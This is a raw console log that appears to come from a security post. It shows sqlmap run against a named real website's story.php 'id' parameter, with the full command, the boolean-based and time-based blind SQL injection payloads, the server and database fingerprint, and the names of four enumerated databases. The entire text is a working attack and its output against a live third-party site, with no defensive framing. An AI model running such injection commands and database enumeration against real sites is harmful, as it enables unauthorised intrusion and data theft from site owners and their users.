 C:\Python27\sqlmap>sqlmap.py -u "http://story.baihe.com/story.php?id=3049" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:29:22
[22:29:22] [INFO] using 'C:\Python27\sqlmap\output\story.baihe.com\session' as s
ession file
[22:29:22] [INFO] resuming injection data from session file
[22:29:22] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[22:29:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3049 AND 4058=4058
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3049 AND SLEEP(5)
---
[22:29:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.63, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[22:29:22] [INFO] fetching database names
[22:29:22] [INFO] fetching number of databases
[22:29:22] [INFO] retrieved: 4
[22:29:25] [INFO] retrieved: inform[22:30:30] [CRITICAL] unable to connect to th
e target url or proxy, sqlmap is going to retry the request
ation_schema
[22:32:13] [INFO] retrieved: storynew
[22:33:30] [INFO] retrieved: test
[22:34:22] [INFO] retrieved: test_shopex_baihe
available databases [4]:
[*] information_schema
[*] storynew
[*] test
[*] test_shopex_baihe
[22:36:56] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\story.baihe.com'
[*] shutting down at: 22:36:56